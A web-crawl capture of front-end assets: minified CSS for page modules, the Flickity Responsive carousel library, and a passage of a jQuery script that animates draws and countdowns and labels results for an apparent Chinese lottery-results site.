.video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;position:relative}.video-logo-wrap{margin:0 auto;text-align:center;z-index:2}.video-logo-wrap,.video-overlay{left:0;position:absolute;right:0;top:0}.video-overlay{height:100%;width:100%}.video__container{padding-bottom:7vw;position:relative;z-index:2}.video_frame_wrap{margin:0 auto;max-width:1220px;position:relative}.video-play-icon{left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:9vw;z-index:2}.video-play-icon svg{cursor:pointer;display:block;height:auto;margin:0 auto;width:9vw}.video_content video{display:block;height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.video__text{margin:0 auto;max-width:1300px;padding:0 40px;position:relative;text-align:center;z-index:3}.video__text_inner{background:var(--c-pistachio);padding:3vw 4vw}.video__text_inner.bg-black{background-color:var(--body-font-color);color:var(--c-pistachio)}.video__desc{margin:0 auto;max-width:530px;text-align:center}.video__desc p:last-of-type{margin-bottom:0}.video-logo-wrap svg{height:auto;width:90vw}@media (max-width:767px){.video__text{margin-top:0;padding:0}.video__text_inner{padding:40px 30px}.container.video__container{padding-bottom:5vw}.video-play-icon,.video-play-icon svg{height:70px;width:70px}}@media (max-width:479px){.video-play-icon,.video-play-icon svg{height:50px;width:50px}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_logo-feature.min.css
body_size: 596
content:
.logo-feature-wrapper{overflow:hidden}.logo-feature-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.logo-feature-title{padding:70px 20px 70px 0;width:45%}.logo-feature-items{width:55%}.logo-feature-slide-wrap{height:100%;position:relative}.logo-feature-slide{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border-left:1px solid #000;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;justify-content:center;padding:20px 6%;position:relative;width:25%}.logo-feature-slide:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:1px}.logo-feature__container{position:relative}.logo-feature__container:after,.logo-feature__container:before{background-color:#000;content:"";height:.1rem;left:-50vw;position:absolute;width:200vw}.logo-feature__container:before{top:0}.logo-feature__container:after{bottom:0}.logo-feature-items .flickity-viewport{height:100%!important}@media (max-width:1199px){.logo-feature-slide{padding-left:4%;padding-right:4%}}@media (max-width:991px){.logo-feature-title{padding:0 0 30px;width:100%}.logo-feature-title h2{margin-bottom:0}.logo-feature-items{width:100%}.logo-feature-slide{padding-left:20px;padding-right:20px}.logo-feature-wrap{padding:50px 0}.logo-feature-slide-wrap{border-bottom:1px solid #000;border-top:1px solid #000}.logo-feature-slide:nth-child(4n){border-right:1px solid #000}.logo-feature-items .flickity-viewport{height:180px!important}}@media (max-width:767px){.logo-feature-slide{width:50%}.logo-feature-slide:nth-child(2n){border-right:1px solid #000}.logo-feature-items .flickity-viewport{height:150px!important}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/module_bof-cta_v2.min.css
body_size: 797
content:
.bcta-wrapper{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding:0;position:relative;z-index:1}.bcta-overlay{height:100%;width:100%}.bcta-overlay,.bcta-overlay:after{bottom:0;left:0;position:absolute;right:0;top:0}.bcta-overlay:after{background:linear-gradient(180deg,#84bd00 20.5%,rgba(132,189,0,0));content:"";mix-blend-mode:normal}.bcta__container{position:relative;z-index:2}.bcta__text{margin:0 auto;max-width:1000px;text-align:center}.bcta__button{margin-top:60px;position:relative}svg.bcta__accent{bottom:-130px;color:#000;left:-290px;margin:0 auto;pointer-events:none;position:absolute;right:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);z-index:1}.bcta-wrapper.bg-black svg.bcta__accent path{stroke:var(--body-background)}.bcta-wrapper.bg-black .button{border-color:var(--body-background);color:var(--body-background)}.bcta-wrapper.bg-black .button:focus,.bcta-wrapper.bg-black .button:hover{background-color:var(--body-background);border-color:var(--body-background);color:var(--c-pistachio)}.bcta-form{padding-top:10px}.bcta-form ul.inputs-list{list-style:none;margin:0;padding:0;text-align:left}.bcta-form ul.inputs-list input{display:inline;margin:-2px 10px 0 0;vertical-align:middle;width:auto!important}.bcta-form ul.inputs-list li label{width:auto}.bcta-form ul.inputs-list label span{vertical-align:middle}.bcta-wrapper.bg-black .bcta-form .hs-form-field>label{color:#fff}.bcta-form fieldset{max-width:100%!important}.bcta-wrapper.bg-black .hs-button{background:transparent;border-color:var(--body-background);color:var(--body-background)}.bcta-wrapper.bg-black .hs-button:focus,.bcta-wrapper.bg-black .hs-button:hover{background-color:var(--body-background);border-color:var(--body-background);color:var(--c-pistachio)}.bg-black.without-img .bcta__text h2{color:var(--c-pistachio)}@media (min-width:540px){.bcta__container{padding-bottom:8vw;padding-top:8vw}}@media (min-width:1720px){.bcta__container{padding-bottom:13rem;padding-top:13rem}}@media (max-width:991px){.bcta__button{margin-top:30px}}@media (max-width:767px){svg.bcta__accent{left:-340px}}@media (max-width:539px){.bcta__container{padding-bottom:60px;padding-top:60px}}

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/template_flickity-responsive.min.js
body_size: 2781
content:
/**!
 * Flickity Responsive v2.0.6
 * @author phucbm
 * @homepage https://github.com/phucbm/flickity-responsive
 * @license MIT 2023
 */
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var o=t();for(var r in o)("object"==typeof exports?exports:e)[r]=o[r]}}(this,()=>(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{FlickityExtend:()=>O,FlickityResponsive:()=>g});
/**!
 * Match Media Screen v0.0.3
 * @author phucbm
 * @homepage https://github.com/phucbm/match-media-screen
 * @license MIT 2022
 */
var o={d:(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},r={};function n(e,t=!0){const o=[...e];return t?o.sort((e,t)=>e.breakpoint<t.breakpoint?1:-1):o.sort((e,t)=>e.breakpoint>t.breakpoint?1:-1),o}function i(e,t=150){let o;return(...r)=>{clearTimeout(o),o=setTimeout(()=>{e.apply(this,r)},t)}}o.d(r,{o:()=>s});class s{constructor(e){if(this.dev=!0===e.dev,this.object=e.object||void 0,this.object){if(this.onMatched=e.onMatched,this.onUpdate=e.onUpdate,window.addEventListener("resize",i(()=>{"function"==typeof this.onUpdate&&this.onUpdate(this.currentObject)},this.debounce)),!this.object.responsive)return this.currentObject={type:"no-responsive",lastBreakpoint:void 0,breakpoint:-1,object:this.mergeObject(-1,this.object)},"function"==typeof this.onMatched&&this.onMatched(this.currentObject),this.dev&&console.warn("Property object must have responsive array."),!1;this.isInherit=void 0===e.isInherit||e.isInherit,this.debounce=e.debounce||100,this.currentObject={breakpoint:void 0,object:{}},this.object.responsive=n(this.object.responsive),this.match(),window.addEventListener("resize",i(()=>this.match(),this.debounce))}else console.error("Property object:{} must be provided.")}match(){let e=!1;for(let t=0;t<this.object.responsive.length;t++){const o=this.object.responsive[t];if(e=matchMedia(this.getQuery(t)).matches,e){this.currentObject.breakpoint!==o.breakpoint&&(this.currentObject={type:"responsive",lastBreakpoint:this.currentObject.breakpoint,breakpoint:o.breakpoint,object:this.mergeObject(o.breakpoint,o.settings)},"function"==typeof this.onMatched&&this.onMatched(this.currentObject));break}}e||-1===this.currentObject.breakpoint||(this.currentObject={type:"default",lastBreakpoint:this.currentObject.breakpoint,breakpoint:-1,object:this.mergeObject(-1,this.object)},"function"==typeof this.onMatched&&this.onMatched(this.currentObject))}getQuery(e){let t=`screen and (max-width:${this.object.responsive[e].breakpoint}px)`;const o=this.object.responsive[e+1];return o&&(t+=` and (min-width:${o.breakpoint+1}px)`),t}mergeObject(e,t){let o={...t};if(this.isInherit&&-1!==e){const t=n(this.object.responsive,!1);for(let r=0;r<t.length;r++)t[r].breakpoint>e&&(o={...t[r].settings,...o})}return o={...this.object,...o},delete o.responsive,o}}var c=r.o;function d(e){return"undefined"!=typeof jQuery&&e instanceof jQuery?e.get()[0]:e}function u(e,t){if(t.isInfinite)return;const o=t.customArrows.prevArrow.el,r=t.customArrows.nextArrow.el,n=function(e){const{selectedIndex:t,slides:o}=e;return 0===t?0:t===o.length-1?1:-1}(e);0===n?(o.setAttribute("disabled","disabled"),r.removeAttribute("disabled")):1===n?(r.setAttribute("disabled","disabled"),o.removeAttribute("disabled")):(o.removeAttribute("disabled"),r.removeAttribute("disabled"))}function l(e,t){const o=!0===t.indicatorZeroPad,r=d(t.indicatorTotal),n=d(t.indicatorCurrent),i=e.cells.length;if(r&&(r.innerText=o?p(i):i),n){let t=e.selectedIndex;n.innerText=o?p(t+1):t+1,e.on("change",e=>{n.innerText=o?(e+1).toString().padStart(2,"0"):e+1})}}function p(e=0){return e.toString().padStart(2,"0")}function b(e,t){if(!0!==t.forceMove)return;e.element.classList.add(t._class.isForceMove);let o=e.selectedSlide;e.on("change",()=>{const t=e.selectedSlide,r=h(o,t);if(0===r)return;let n=f(e.slides,t,1===r);t.target===o.target&&(n+=r),o=e.selectedSlide,e.select(n)})}const f=(e,t,o=!0)=>o?e.findLastIndex(e=>e.target===t.target):e.findIndex(e=>e.target===t.target),h=(e,t)=>t.x>e.x?1:t.x<e.x?-1:0;function y(e,t){if(!0!==t.responsiveNavigation)return;const o=[e.pageDots?e.pageDots.holder:void 0,e.prevButton?e.prevButton.element:void 0,e.nextButton?e.nextButton.element:void 0,t.customArrows?t.customArrows.prevArrow.el:void 0,t.customArrows?t.customArrows.nextArrow.el:void 0],r=e.slideableWidth>e.size.innerWidth;o.forEach(e=>{e&&"object"==typeof e&&(r?(e.classList.remove(t._class.buttonFreeze),e.style.display=""):(e.classList.add(t._class.buttonFreeze),e.style.display="none"))})}function j(e,t,o){return"undefined"==typeof Flickity?(console.warn("Flickity is undefined!"),!1):(new c({object:t,onMatched:t=>function(e,t){let o=Flickity.data(e);const r=void 0!==o;r&&o.destroy(),t.destroy?r&&o.destroy():(o=new Flickity(e,t),t.wrapAround&&(o.options.wrapAround=w(o)),t.isInfinite=t.hasOwnProperty("wrapAround")&&o.options.wrapAround,function(e,t){const o={prevArrow:{func:()=>e.previous()},nextArrow:{func:()=>e.next()}};let r=!1;Object.entries(o).forEach(([n,i])=>{if(!t.hasOwnProperty(n))return;const s=d(t[n]);"object"==typeof s&&(s.addEventListener("click",()=>i.func()),o[n].el=s,e.element.classList.add(`has-custom-${n}`),r=!0)}),t.customArrows=o,r&&(u(e,t),e.on("change",()=>u(e,t)))}(o,t),l(o,t),b(o,t),o.resize())}(e,{...o,...t.object}),onUpdate:t=>function(e,t){let o=Flickity.data(e);o&&(y(o,t),t.wrapAround&&(o.options.wrapAround=w(o)))}(e,{...o,...t.object})}),function(e,t){let o=Flickity.data(e);o&&(t.object?.wrapAround&&(t.object.wrapAround=w(o)),y(o,t),l(o,t),b(o,t))}(e,{...o,...t}),!0)}function w(e){const t=e.cells.reduce((e,t)=>e+t.size.width,0);return Math.round(e.size.width)<Math.round(t)}const m="data-flickity-responsive",k={contain:!0,destroy:!1,prevArrow:void 0,nextArrow:void 0,responsiveNavigation:!0,indicatorZeroPad:!1,indicatorCurrent:void 0,indicatorTotal:void 0,forceMove:!0,_class:{buttonFreeze:"flickity-button-freeze",isForceMove:"is-force-move"}};class g{constructor(e,t){if(j(e,t,k))return this.flickity=Flickity.data(e),this.flickity}}var A;"undefined"!=typeof jQuery&&((A=jQuery).fn.flickityResponsive=function(e){A(this).get().forEach(t=>new g(t,e))}),document.querySelectorAll(`[${m}]`).forEach(e=>{const t=function(e){let t={};if(!function(e){try{return JSON.parse(e)&&!!e}catch(e){return!1}}(e))return t;t=JSON.parse(e);for(const[e,o]of Object.entries(t))"false"===o&&(t[e]=!1),"true"===o&&(t[e]=!0);return t}(e.getAttribute(m));new g(e,t)});class O{constructor(e,t){new g(e,t)}}return"undefined"!=typeof jQuery&&function(e){e.fn.flickityExtend=function(t){e(this).get().forEach(e=>new g(e,t))}}(jQuery),t})());
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/template_assets/1/137079731019/1764684526476/template_flickity-responsive.js

--- FILE ---
content_type: application/javascript
request_url: https://3181rv.com/webapp/js/local/tools/tools.js
body_size: 16879
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
